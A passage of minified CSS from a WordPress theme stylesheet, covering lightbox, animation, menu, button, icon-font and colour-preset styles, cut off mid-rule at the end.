.star-rating-item:nth-child(5){color:#4d3bfe}.star-rating-text{font-size:.8em}.wpshoplightbox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:0;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-transform:translateZ(0);transform:translateZ(0);width:100%;z-index:99992}.wpshoplightbox-bg{position:absolute;top:0;right:0;bottom:0;left:0;background:#1e1e1e;opacity:0;-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s}.wpshoplightbox-inner{position:absolute;top:0;right:0;bottom:0;left:0}.wpshoplightbox-body{position:absolute;top:0;right:0;bottom:0;left:0;direction:ltr;overflow:visible;-webkit-transform:translateZ(0);transform:translateZ(0);text-align:center;overflow-y:auto;z-index:99994}.wpshoplightbox-image{position:absolute;top:50px;left:10px;right:10px;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-transform:scale(0) translateZ(0);transform:scale(0) translateZ(0);z-index:99995}@media (min-width:768px){.wpshoplightbox-image{top:70px;left:70px;right:70px}}.wpshoplightbox-image img{-webkit-transform:translateZ(0);transform:translateZ(0);max-width:100%;max-height:100%}.wpshoplightbox-close{position:absolute;top:10px;right:10px;cursor:pointer;opacity:.5;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;z-index:99996}@media (min-width:768px){.wpshoplightbox-close{top:40px;right:40px}}.wpshoplightbox-close:hover{opacity:1}.wpshoplightbox--open{display:block}.wpshoplightbox--open .wpshoplightbox-bg{opacity:.9}.wpshoplightbox--open .wpshoplightbox-image{-webkit-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0)}.wpshoplightbox-scroll{overflow:hidden;height:auto}@media screen and (min-width:980px){.w-animate[data-animate-style=fadein],.w-animate[data-animate-style=fadeindown],.w-animate[data-animate-style=fadeinleft],.w-animate[data-animate-style=fadeinright],.w-animate[data-animate-style=fadeinup],.w-animate[data-animate-style=zoomin],.w-animate[data-animate-style=zoomout]{opacity:0;-webkit-transition-property:opacity,transform;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;-o-transition-property:opacity,transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform;-webkit-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transition-timing-function:cubic-bezier(.19,1,.22,1);-o-transition-timing-function:cubic-bezier(.19,1,.22,1);transition-timing-function:cubic-bezier(.19,1,.22,1);-webkit-backface-visibility:hidden}.w-animate--started[data-animate-style=fadein]{opacity:1}.w-animate[data-animate-style=fadeinup]{-webkit-transform:translate(0,100px);-ms-transform:translate(0,100px);transform:translate(0,100px)}.w-animate--started[data-animate-style=fadeinup]{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}.w-animate[data-animate-style=fadeindown]{-webkit-transform:translate(0,-100px);-ms-transform:translate(0,-100px);transform:translate(0,-100px)}.w-animate--started[data-animate-style=fadeindown]{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}.w-animate[data-animate-style=fadeinleft]{-webkit-transform:translate(100px,0);-ms-transform:translate(100px,0);transform:translate(100px,0)}.w-animate--started[data-animate-style=fadeinleft]{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}.w-animate[data-animate-style=fadeinright]{-webkit-transform:translate(-100px,0);-ms-transform:translate(-100px,0);transform:translate(-100px,0)}.w-animate--started[data-animate-style=fadeinright]{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}.w-animate[data-animate-style=zoomin]{-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}.w-animate--started[data-animate-style=zoomin]{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.w-animate[data-animate-style=zoomout]{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.w-animate--started[data-animate-style=zoomout]{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.w-animate--started[data-animate-style=fadein],.w-animate--started[data-animate-style=fadeindown],.w-animate--started[data-animate-style=fadeinleft],.w-animate--started[data-animate-style=fadeinright],.w-animate--started[data-animate-style=fadeinup],.w-animate--started[data-animate-style=zoomin],.w-animate--started[data-animate-style=zoomout]{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important}}.humburger{position:relative;display:inline-block;cursor:pointer;width:24px;height:16px}.humburger:before{content:'';position:absolute;top:-20px;left:-20px;bottom:-20px;right:-20px}.humburger span{position:absolute;display:block;width:100%;height:2px;background:#333;left:50%;margin-left:-12px;-webkit-transition:background-color .3s,opacity .3s,-webkit-transform .3s;transition:background-color .3s,opacity .3s,-webkit-transform .3s;-o-transition:transform .3s,background-color .3s,opacity .3s;transition:transform .3s,background-color .3s,opacity .3s;transition:transform .3s,background-color .3s,opacity .3s,-webkit-transform .3s}.humburger span:first-child{top:0}.humburger span:nth-child(2){top:50%;margin-top:-1px}.humburger span:last-child{bottom:0}.humburger.open span:first-child{-webkit-transform:translateY(7px) rotate(45deg) translateZ(0);transform:translateY(7px) rotate(45deg) translateZ(0)}.humburger.open span:nth-child(2){opacity:0}.humburger.open span:last-child{-webkit-transform:translateY(-7px) rotate(-45deg) translateZ(0);transform:translateY(-7px) rotate(-45deg) translateZ(0)}.btn-box{text-align:center;margin-bottom:15px}.btn-box a,.btn-box span{display:inline-block;color:#fff;text-decoration:none;white-space:normal}.btn-box a:hover,.btn-box span:hover{opacity:.8;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.btn-size-small{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;-webkit-border-radius:.2rem;border-radius:.2rem}.btn-size-normal{padding:.375rem .75rem;font-size:1rem;line-height:1.5;-webkit-border-radius:.25rem;border-radius:.25rem}.btn-size-big{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;-webkit-border-radius:.3rem;border-radius:.3rem}.spoiler-box{background:#f3f3f3;border-left:2px solid #4d3bfe;margin:15px 0}.spoiler-box__title{position:relative;cursor:pointer;padding:15px 30px 15px 20px}.spoiler-box__title:after{content:'';-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;background:url("data:image/svg+xml,%3Csvg aria-hidden='true' data-prefix='far' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' class='ico-chevron-down'%3E%3Cpath fill='currentColor' d='M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z'%3E%3C/path%3E%3C/svg%3E") center no-repeat;position:absolute;top:48%;right:14px;width:18px;height:14px;margin-top:-5px;color:#4d3bfe;font-weight:700}.spoiler-box__title.active:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.spoiler-box__body{display:none;padding:20px;background:#fbfbfb}::-moz-selection{background-color:#4d3bfe;color:#fff}::selection{background-color:#4d3bfe;color:#fff}html{position:relative;min-height:100%}body{font-family:Montserrat,Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:16px;background:#fff;margin-bottom:121px;word-wrap:break-word;overflow-wrap:break-word}body.custom-background{background-position:center center;background-repeat:no-repeat;background-attachment:scroll}a,a:visited{color:#111}.pseudo-link:active,.pseudo-link:focus,.pseudo-link:hover,a:active,a:focus,a:hover{color:#4d3bfe}a:focus{outline:thin dotted}a:active,a:hover{outline:0}.js-link,.pseudo-link{color:#222;cursor:pointer;text-decoration:underline}@media screen and (max-width:600px){#wpadminbar{top:-46px}}@font-face{font-family:wpshop-core;src:url(//gdz.red/wp-content/themes/reboot/assets/css/../fonts/wpshop-core.eot?bz30xv);src:url(//gdz.red/wp-content/themes/reboot/assets/css/../fonts/wpshop-core.eot?bz30xv#iefix) format("embedded-opentype"),url(//gdz.red/wp-content/themes/reboot/assets/css/../fonts/wpshop-core.ttf?bz30xv) format("truetype"),url(//gdz.red/wp-content/themes/reboot/assets/css/../fonts/wpshop-core.woff?bz30xv) format("woff"),url(//gdz.red/wp-content/themes/reboot/assets/css/../fonts/wpshop-core.svg?bz30xv#wpshop-core) format("svg");font-weight:400;font-style:normal;font-display:swap}.comment-list .bypostauthor>.comment-body .comment-author:after,.entry-author:before,.entry-content blockquote.check:before,.entry-content blockquote.danger:before,.entry-content blockquote.info:before,.entry-content blockquote.is-style-check:before,.entry-content blockquote.is-style-danger:before,.entry-content blockquote.is-style-info:before,.entry-content blockquote.is-style-question:before,.entry-content blockquote.is-style-quote:before,.entry-content blockquote.is-style-thumbs-down:before,.entry-content blockquote.is-style-thumbs-up:before,.entry-content blockquote.is-style-warning:before,.entry-content blockquote.question:before,.entry-content blockquote.quote:before,.entry-content blockquote.thumbs-down:before,.entry-content blockquote.thumbs-up:before,.entry-content blockquote.warning:before,.entry-date:before,.entry-time:before,.entry-views:before,.footer-navigation ul li.menu-item-has-children:after,.footer-navigation ul li.menu-item-has-children>a:after,.footer-navigation ul li.menu-item-has-children>span:after,.home-text blockquote.check:before,.home-text blockquote.danger:before,.home-text blockquote.info:before,.home-text blockquote.is-style-check:before,.home-text blockquote.is-style-danger:before,.home-text blockquote.is-style-info:before,.home-text blockquote.is-style-question:before,.home-text blockquote.is-style-quote:before,.home-text blockquote.is-style-thumbs-down:before,.home-text blockquote.is-style-thumbs-up:before,.home-text blockquote.is-style-warning:before,.home-text blockquote.question:before,.home-text blockquote.quote:before,.home-text blockquote.thumbs-down:before,.home-text blockquote.thumbs-up:before,.home-text blockquote.warning:before,.main-navigation ul li.menu-item-has-children:after,.main-navigation ul li.menu-item-has-children>a:after,.main-navigation ul li.menu-item-has-children>span:after,.post-card__author:before,.post-card__comments:before,.post-card__date:before,.post-card__like:before,.post-card__views:before,.scrolltop:before,.search-form .search-submit:before,.search-icon,.table-of-contents__hide:after,.taxonomy-description blockquote.check:before,.taxonomy-description blockquote.danger:before,.taxonomy-description blockquote.info:before,.taxonomy-description blockquote.is-style-check:before,.taxonomy-description blockquote.is-style-danger:before,.taxonomy-description blockquote.is-style-info:before,.taxonomy-description blockquote.is-style-question:before,.taxonomy-description blockquote.is-style-quote:before,.taxonomy-description blockquote.is-style-thumbs-down:before,.taxonomy-description blockquote.is-style-thumbs-up:before,.taxonomy-description blockquote.is-style-warning:before,.taxonomy-description blockquote.question:before,.taxonomy-description blockquote.quote:before,.taxonomy-description blockquote.thumbs-down:before,.taxonomy-description blockquote.thumbs-up:before,.taxonomy-description blockquote.warning:before,.top-menu ul li.menu-item-has-children>a:after,.top-menu ul li.menu-item-has-children>span:after,.widget-area .widget_nav_menu .menu-item-has-children:after,[class*=" wci-"],[class^=wci-]{font-family:wpshop-core!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.wci-format_quote:before{content:"“"}.wci-activity:before{content:"√"}.wci-airplay:before{content:""}.wci-alert-circle:before{content:"❗"}.wci-alert-octagon:before{content:"!"}.wci-alert-triangle:before{content:"⚠"}.wci-align-center:before{content:""}.wci-align-justify:before{content:""}.wci-align-left:before{content:""}.wci-align-right:before{content:""}.wci-anchor:before{content:"⚓"}.wci-archive:before{content:"🗃"}.wci-arrow-down:before{content:"↓"}.wci-arrow-down-circle:before{content:"⇓"}.wci-arrow-down-left:before{content:"↙"}.wci-arrow-down-right:before{content:"↘"}.wci-arrow-left:before{content:"←"}.wci-arrow-left-circle:before{content:"⇐"}.wci-arrow-right:before{content:"→"}.wci-arrow-right-circle:before{content:"⇒"}.wci-arrow-up:before{content:"↑"}.wci-arrow-up-circle:before{content:"⇑"}.wci-arrow-up-left:before{content:"↖"}.wci-arrow-up-right:before{content:"↗"}.wci-at-sign:before{content:"@"}.wci-award:before{content:"🎖"}.wci-bar-chart:before{content:"📈"}.wci-bar-chart-2:before{content:"📉"}.wci-battery-charging:before{content:"🔋"}.wci-bell:before{content:"🔔"}.wci-bell-off:before{content:"🔕"}.wci-bluetooth:before{content:""}.wci-bold:before{content:"B"}.wci-book:before{content:"📗"}.wci-book-open:before{content:"📖"}.wci-bookmark:before{content:"🔖"}.wci-box:before{content:"📦"}.wci-briefcase:before{content:"💼"}.wci-calendar:before{content:"📅"}.wci-camera:before{content:"📷"}.wci-camera-off:before{content:"📸"}.wci-cast:before{content:""}.wci-check:before{content:"✔"}.wci-check-circle:before{content:"✅"}.wci-check-square:before{content:"☑"}.wci-chevron-down:before{content:"﹀"}.wci-chevron-left:before{content:"↤"}.wci-chevron-right:before{content:"↦"}.wci-chevron-up:before{content:"︿"}.wci-chevrons-down:before{content:"︾"}.wci-chevrons-left:before{content:"⬅"}.wci-chevrons-right:before{content:"➡"}.wci-chevrons-up:before{content:"︽"}.wci-chrome:before{content:""}.wci-circle:before{content:"⚪"}.wci-clipboard:before{content:"📋"}.wci-clock:before{content:"🕒"}.wci-code:before{content:"≪"}.wci-codepen:before{content:""}.wci-command:before{content:"⌘"}.wci-compass:before{content:"🧭"}.wci-copy:before{content:"📑"}.wci-corner-down-left:before{content:"⤶"}.wci-corner-down-right:before{content:"⤷"}.wci-corner-left-down:before{content:"⤹"}.wci-corner-left-up:before{content:""}.wci-corner-right-down:before{content:"⤵"}.wci-corner-right-up:before{content:"⤴"}.wci-corner-up-left:before{content:"⤺"}.wci-corner-up-right:before{content:""}.wci-cpu:before{content:""}.wci-credit-card:before{content:"💳"}.wci-crop:before{content:""}.wci-crosshair:before{content:"☼"}.wci-database:before{content:""}.wci-delete:before{content:"❌"}.wci-disc:before{content:"💿"}.wci-dollar-sign:before{content:"$"}.wci-download:before{content:"⤓"}.wci-download-cloud:before{content:"☁"}.wci-droplet:before{content:"💧"}.wci-edit:before{content:"✏"}.wci-edit-2:before{content:""}.wci-edit-3:before{content:"✍"}.wci-external-link:before{content:"⬀"}.wci-eye:before{content:"👀"}.wci-eye-off:before{content:"👁"}.wci-fast-forward:before{content:"➟"}.wci-feather:before{content:""}.wci-file:before{content:"📄"}.wci-file-minus:before{content:""}.wci-file-plus:before{content:"🗒"}.wci-file-text:before{content:"📃"}.wci-film:before{content:"🎬"}.wci-filter:before{content:""}.wci-flag:before{content:"🚩"}.wci-folder:before{content:"📁"}.wci-folder-minus:before{content:""}.wci-folder-plus:before{content:"📂"}.wci-gift:before{content:"🎁"}.wci-git-branch:before{content:"┣"}.wci-git-commit:before{content:"┳"}.wci-git-merge:before{content:"├"}.wci-git-pull-request:before{content:"╠"}.wci-github:before{content:"🐱"}.wci-globe:before{content:"🌐"}.wci-grid:before{content:"▤"}.wci-hard-drive:before{content:"💾"}.wci-hash:before{content:"#"}.wci-headphones:before{content:"🎧"}.wci-heart:before{content:"♥"}.wci-help-circle:before{content:"❓"}.wci-home:before{content:"🏠"}.wci-image:before{content:"🖼"}.wci-inbox:before{content:"📥"}.wci-info:before{content:"ℹ"}.wci-instagram:before{content:""}.wci-italic:before{content:"I"}.wci-layers:before{content:""}.wci-layout:before{content:""}.wci-life-buoy:before{content:""}.wci-link:before{content:"🔗"}.wci-link-2:before{content:""}.wci-list:before{content:""}.wci-loader:before{content:""}.wci-lock:before{content:"🔒"}.wci-log-in:before{content:""}.wci-log-out:before{content:""}.wci-mail:before{content:"📧"}.wci-map:before{content:"🗺"}.wci-map-pin:before{content:"📍"}.wci-maximize:before{content:""}.wci-maximize-2:before{content:"⤢"}.wci-menu:before{content:"☰"}.wci-message-circle:before{content:"🗨"}.wci-message-square:before{content:"💬"}.wci-mic:before{content:"🎙"}.wci-mic-off:before{content:"🎤"}.wci-minimize:before{content:""}.wci-minimize-2:before{content:""}.wci-minus:before{content:"-"}.wci-minus-circle:before{content:"⊖"}.wci-minus-square:before{content:"➖"}.wci-monitor:before{content:"🖥"}.wci-moon:before{content:"🌙"}.wci-more-horizontal:before{content:"⋯"}.wci-more-vertical:before{content:"⋮"}.wci-move:before{content:"⤧"}.wci-music:before{content:"🎵"}.wci-navigation:before{content:"➶"}.wci-navigation-2:before{content:"⥉"}.wci-octagon:before{content:"☖"}.wci-package:before{content:"🗳"}.wci-paperclip:before{content:"📎"}.wci-pause:before{content:"◫"}.wci-pause-circle:before{content:"⏸"}.wci-percent:before{content:"%"}.wci-phone:before{content:"☎"}.wci-phone-call:before{content:"📞"}.wci-pie-chart:before{content:"📊"}.wci-play:before{content:"►"}.wci-play-circle:before{content:"▶"}.wci-plus:before{content:"+"}.wci-plus-circle:before{content:"⊕"}.wci-plus-square:before{content:"➕"}.wci-power:before{content:"🔌"}.wci-printer:before{content:"🖨"}.wci-radio:before{content:"📻"}.wci-refresh-ccw:before{content:"↺"}.wci-refresh-cw:before{content:"↻"}.wci-repeat:before{content:"⤾"}.wci-rewind:before{content:"⇦"}.wci-rotate-ccw:before{content:"⟲"}.wci-rotate-cw:before{content:"⟳"}.wci-rss:before{content:""}.wci-save:before{content:"💽"}.wci-scissors:before{content:"✂"}.wci-search:before{content:"🔍"}.wci-send:before{content:"📩"}.wci-server:before{content:"▭"}.wci-settings:before{content:"⚙"}.wci-share:before{content:"⇪"}.wci-share-2:before{content:""}.wci-shield:before{content:"🛡"}.wci-shield-off:before{content:""}.wci-shopping-bag:before{content:"🛍"}.wci-shopping-cart:before{content:"🛒"}.wci-shuffle:before{content:"⤮"}.wci-sidebar:before{content:"▎"}.wci-skip-back:before{content:"⍇"}.wci-skip-forward:before{content:"⍈"}.wci-slash:before{content:"🛑"}.wci-sliders:before{content:"⍌"}.wci-smartphone:before{content:"📱"}.wci-speaker:before{content:"🔈"}.wci-square:before{content:"🟩"}.wci-star:before{content:"★"}.wci-stop-circle:before{content:""}.wci-sun:before{content:"☀"}.wci-tablet:before{content:""}.wci-tag:before{content:"🏷"}.wci-target:before{content:"🎯"}.wci-terminal:before{content:"┷"}.wci-thermometer:before{content:"🌡"}.wci-thumbs-down:before{content:"👎"}.wci-thumbs-up:before{content:"👍"}.wci-toggle-left:before{content:"▢"}.wci-toggle-right:before{content:"▣"}.wci-trash:before{content:"🚮"}.wci-trash-2:before{content:"🗑"}.wci-trending-down:before{content:"⤥"}.wci-trending-up:before{content:"⤤"}.wci-triangle:before{content:"△"}.wci-truck:before{content:"🚚"}.wci-tv:before{content:"📺"}.wci-type:before{content:"T"}.wci-umbrella:before{content:"☂"}.wci-underline:before{content:"U"}.wci-unlock:before{content:"🔓"}.wci-upload:before{content:"⬆"}.wci-upload-cloud:before{content:"⍓"}.wci-user:before{content:"👤"}.wci-user-check:before{content:""}.wci-user-minus:before{content:""}.wci-user-plus:before{content:""}.wci-user-x:before{content:"🗣"}.wci-users:before{content:"👥"}.wci-video:before{content:"📹"}.wci-video-off:before{content:"📼"}.wci-volume:before{content:"🔊"}.wci-volume-1:before{content:"🗹"}.wci-volume-2:before{content:"🔉"}.wci-volume-x:before{content:"🔇"}.wci-watch:before{content:"⌚"}.wci-wifi:before{content:""}.wci-x:before{content:"╳"}.wci-x-circle:before{content:"×"}.wci-x-square:before{content:"✖"}.wci-youtube:before{content:""}.wci-zap:before{content:"↯"}.wci-zoom-in:before{content:""}.wci-zoom-out:before{content:""}.comment-reply-title,.comments-title,.h1,.h2,.h3,.h4,.h5,.h6,.related-posts__header,.section-block__title,h1,h2,h3,h4,h5,h6{font-weight:700}.btn,.comment-respond .form-submit input{padding:.6rem 1.5rem;-webkit-box-shadow:0 15px 30px -18px rgba(0,0,0,.9);box-shadow:0 15px 30px -18px rgba(0,0,0,.9);-webkit-border-radius:4px;border-radius:4px}.btn:focus,.btn:hover,.comment-respond .form-submit input:focus,.comment-respond .form-submit input:hover{-webkit-box-shadow:0 15px 35px -16px rgba(0,0,0,.9);box-shadow:0 15px 35px -16px rgba(0,0,0,.9);-webkit-transform:translateY(-3px) translateZ(0);transform:translateY(-3px) translateZ(0)}.btn:not(:disabled):not(.disabled).active,.btn:not(:disabled):not(.disabled):active,.comment-respond .form-submit input:not(:disabled):not(.disabled).active,.comment-respond .form-submit input:not(:disabled):not(.disabled):active{-webkit-box-shadow:0 12px 30px -18px rgba(0,0,0,.9);box-shadow:0 12px 30px -18px rgba(0,0,0,.9);-webkit-transform:translateY(1px) translateZ(0);transform:translateY(1px) translateZ(0)}.btn-lg{padding:.8rem 2.5rem;font-size:1.1em}.btn-rounded{-webkit-border-radius:2.5rem;border-radius:2.5rem}.preset-none.wpshop-customize-pc-preset{background:#fff url('data:image/svg+xml;charset=UTF-8,<svg xmlns="http://www.w3.org/2000/svg" height="40" width="40"><line x1="10" y1="10" x2="30" y2="30" style="stroke:rgba(0,0,0,.2);stroke-width:1" /><line x1="30" y1="10" x2="10" y2="30" style="stroke:rgba(0,0,0,.2);stroke-width:1" /></svg>') center no-repeat}.preset-gradient-1,.sidebar-left .section-preset--gradient-1,.sidebar-none .section-preset--gradient-1:before,.sidebar-right .section-preset--gradient-1{background-color:#f1f8ee;background-image:-webkit-gradient(linear,0 0,100% 0,from(#f3fbff),to(#f1f8ee));background-image:-webkit-linear-gradient(left,#f3fbff,#f1f8ee);background-image:-o-linear-gradient(left,#f3fbff,#f1f8ee);background-image:-webkit-gradient(linear,left top,right top,from(#f3fbff),to(#f1f8ee));background-image:linear-gradient(to right,#f3fbff,#f1f8ee);background-repeat:repeat-x}.preset-gradient-2,.sidebar-left .section-preset--gradient-2,.sidebar-none .section-preset--gradient-2:before,.sidebar-right .section-preset--gradient-2{background-color:#eeeef8;background-image:-webkit-gradient(linear,0 0,100% 0,from(#fff3f9),to(#eeeef8));background-image:-webkit-linear-gradient(left,#fff3f9,#eeeef8);background-image:-o-linear-gradient(left,#fff3f9,#eeeef8);background-image:-webkit-gradient(linear,left top,right top,from(#fff3f9),to(#eeeef8));background-image:linear-gradient(to right,#fff3f9,#eeeef8);background-repeat:repeat-x}.preset-gradient-3,.sidebar-left .section-preset--gradient-3,.sidebar-none .section-preset--gradient-3:before,.sidebar-right .section-preset--gradient-3{background-color:#f5eeed;background-image:-webkit-gradient(linear,0 0,100% 0,from(#f4f3e6),to(#f5eeed));background-image:-webkit-linear-gradient(left,#f4f3e6,#f5eeed);background-image:-o-linear-gradient(left,#f4f3e6,#f5eeed);background-image:-webkit-gradient(linear,left top,right top,from(#f4f3e6),to(#f5eeed));background-image:linear-gradient(to right,#f4f3e6,#f5eeed);background-repeat:repeat-x}.preset-gradient-4{background-color:#e7f1cc;background-image:-webkit-gradient(linear,0 0,100% 0,from(#f0f2c9),to(#e7f1cc));background-image:-webkit-linear-gradient(left,#f0f2c9,#e7f1cc);background-image:-o-linear-gradient(left,#f0f2c9,#e7f1cc);background-image:-webkit-gradient(linear,left top,right top,from(#f0f2c9),to(#e7f1cc));background-image:linear-gradient(to right,#f0f2c9,#e7f1cc);background-repeat:repeat-x}.preset-bgc-1,.sidebar-left .section-preset--bgc-1,.sidebar-none .section-preset--bgc-1:before,.sidebar-right .section-preset--bgc-1{background:#f5f3f4}.preset-bgc-2,.sidebar-left .section-preset--bgc-2,.sidebar-none .section-preset--bgc-2:before,.sidebar-right .section-preset--bgc-2{background:#f8f6f2}.preset-bgc-3,.sidebar-left .section-preset--bgc-3,.sidebar-none .section-preset--bgc-3:before,.sidebar-right .section-preset--bgc-3{background:#f2f5fc}.preset-bgc-4,.sidebar-left .section-preset--bgc-4,.sidebar-none .section-preset--bgc-4:before,.sidebar-right .section-preset--bgc-4{background:#f0f8fa}.preset-bgc-5,.sidebar-left .section-preset--bgc-5,.sidebar-none .section-preset--bgc-5:before,.sidebar-right .section-preset--bgc-5{background:#f8f1fa}.preset-bgc-6,.sidebar-left .section-preset--bgc-6,.sidebar-none .section-preset--bgc-6:before,.sidebar-right .section-preset--bgc-6{background:#fff0f0}.preset-bgc-7,.sidebar-left .section-preset--bgc-7,.sidebar-none .section-preset--bgc-7:before,.sidebar-right .section-preset--bgc-7{background:#f7e7ea}.preset-bgc-8,.sidebar-left .section-preset--bgc-8,.sidebar-none .section-preset--bgc-8:before,.sidebar-right .section-preset--bgc-8{background:#f8cdc8}.preset-bgc-9,.sidebar-left .section-preset--bgc-9,.sidebar-none .section-preset--bgc-9:before,.sidebar-right .section-preset--bgc-9{background:#fbecdb}.preset-bgc-10,.sidebar-left .section-preset--bgc-10,.sidebar-none .section-preset--bgc-10:before,.sidebar-right .section-preset--bgc-10{background:#edefda}.preset-bgc-11,.sidebar-left .section-preset--bgc-11,.sidebar-none .section-preset--bgc-11:before,.sidebar-right .section-preset--bgc-11{background:#e4f7d2}.preset-bgc-12,.sidebar-left .section-preset--bgc-12,.sidebar-none .section-preset--bgc-12:before,.sidebar-right .section-preset--bgc-12{background:#dff6dd}.preset-bgc-13,.sidebar-left .section-preset--bgc-13,.sidebar-none .section-preset--bgc-13:before,.sidebar-right .section-preset--bgc-13{background:#def5e7}.preset-bgc-13,.sidebar-left .section-preset--bgc-13,.sidebar-none .section-preset--bgc-13:before,.sidebar-right .section-preset--bgc-13{background:#d6faeb}.preset-bgc-13,.sidebar-left .section-preset--bgc-13,.sidebar-none .section-preset--bgc-13:before,.sidebar-right .section-preset--bgc-13{background:#daf6f5}.preset-bgc-14,.sidebar-left .section-preset--bgc-14,.sidebar-none .section-preset--bgc-14:before,.sidebar-right .section-preset--bgc-14{background:#d7e7f9}.preset-bgc-15,.sidebar-left .section-preset--bgc-15,.sidebar-none .section-preset--bgc-15:before,.sidebar-right .section-preset--bgc-15{background:#d6d7fa}.preset-bgc-16,.sidebar-left .section-preset--bgc-16,.sidebar-none .section-preset--bgc-16:before,.sidebar-right .section-preset--bgc-16{background:#fff1d1}.preset-bgc-17,.sidebar-left .section-preset--bgc-17,.sidebar-none .section-preset--bgc-17:before,.sidebar-right .section-preset--bgc-17{background:#d1ffe5}.preset-bg-dark-1,.sidebar-left .section-preset--bg-dark-1,.sidebar-none .section-preset--bg-dark-1:before,.sidebar-right .section-preset--bg-dark-1{background:#5b656d}.preset-bg-dark-2,.sidebar-left .section-preset--bg-dark-2,.sidebar-none .section-preset--bg-dark-2:before,.sidebar-right .section-preset--bg-dark-2{background:#5a4d7b}.preset-bg-dark-3,.sidebar-left .section-preset--bg-dark-3,.sidebar-none .section-preset--bg-dark-3:before,.sidebar-right .section-preset--bg-dark-3{background:#312747}.preset-bg-dark-4,.sidebar-left .section-preset--bg-dark-4,.sidebar-none .section-preset--bg-dark-4:before,.sidebar-right .section-preset--bg-dark-4{background:#1d1c40}.preset-bg-dark-5,.sidebar-left .section-preset--bg-dark-5,.sidebar-none .section-preset--bg-dark-5:before,.sidebar-right .section-preset--bg-dark-5{background:#5a3667}.preset-bg-dark-6,.sidebar-left .section-preset--bg-dark-6,.sidebar-none .section-preset--bg-dark-6:before,.sidebar-right .section-preset--bg-dark-6{background:#712c3e}.preset-bg-dark-7,.sidebar-left .section-preset--bg-dark-7,.sidebar-none .section-preset--bg-dark-7:before,.sidebar-right .section-preset--bg-dark-7{background:#7b533f}.preset-bg-dark-8,.sidebar-left .section-preset--bg-dark-8,.sidebar-none .section-preset--bg-dark-8:before,.sidebar-right .section-preset--bg-dark-8{background:#356931}.preset-bg-dark-9,.sidebar-left .section-preset--bg-dark-9,.sidebar-none .section-preset--bg-dark-9:before,.sidebar-right .section-preset--bg-dark-9{background:#182c44}.preset-bgi-1,.sidebar-left .section-preset--bgi-1,.sidebar-none .section-preset--bgi-1:before,.sidebar-right .section-preset--bgi-1{background:#f9f6fd url(//gdz.red/wp-content/themes/reboot/assets/css/../images/preset-shapes-1.png);-webkit-background-size:50% 50%;background-size:50%}.preset-bgi-1.wpshop-customize-pc-preset,.sidebar-left .wpshop-customize-pc-preset.section-preset--bgi-1,.sidebar-none .wpshop-customize-pc-preset.section-preset--bgi-1:before,.sidebar-right .wpshop-customize-pc-preset.section-preset--bgi-1{background:#f9f6fd url([data-uri]) center no-repeat}.preset-bgi-2,.sidebar-left .section-preset--bgi-2,.sidebar-none .section-preset--bgi-2:before,.sidebar-right .section-preset--bgi-2{background:#fff0ee url(//gdz.red/wp-content/themes/reboot/assets/css/../images/preset-shapes-2.jpg);-webkit-background-size:50% 50%;background-size:50%}.preset-bgi-2.wpshop-customize-pc-preset,.sidebar-left .wpshop-customize-pc-preset.section-preset--bgi-2,.sidebar-none .wpshop-customize-pc-preset.section-preset--bgi-2:before,.sidebar-right .wpshop-customize-pc-preset.section-preset--bgi-2{background:#fff0ee url([data-uri]) center no-repeat}/*!cache.k20jM-ldG50MTEwMzkyOA===0Uj%e2$Id@1a2o*dYrb7*/.block-after-site,.main-navigation-inner,.related-posts,.section-block,.section-html,.site-content,.site-footer-inner,.site-header-inner{padding-left:20px;padding-right:20px}@media (min-width:768px){.block-after-site,.main-navigation-inner,.related-posts,.section-block,.section-html,.site-content,.site-footer-inner,.site-header-inner{padding-left:45px;padding-right:45px}}@media (min-width:1400px){.block-after-site,.main-navigation-inner,.related-posts,.section-block,.section-html,.site-content,.site-footer-inner,.site-header-inner{padding-left:45px;padding-right:45px}}.site{overflow:hidden}.container,.fixed.block-after-site,.fixed.main-navigation-inner,.fixed.related-posts,.fixed.section-block,.fixed.section-html,.fixed.site-content,.fixed.site-footer-inner,.fixed.site-header-inner,.footer-navigation.fixed,.main-navigation.fixed,.site-footer.fixed,.site-header.fixed{width:100%;margin-left:auto;margin-right:auto}@media (min-width:768px){.container,.fixed.block-after-site,.fixed.main-navigation-inner,.fixed.related-posts,.fixed.section-block,.fixed.section-html,.fixed.site-content,.fixed.site-footer-inner,.fixed.site-header-inner,.footer-navigation.fixed,.main-navigation.fixed,.site-footer.fixed,.site-header.fixed{max-width:720px}}@media 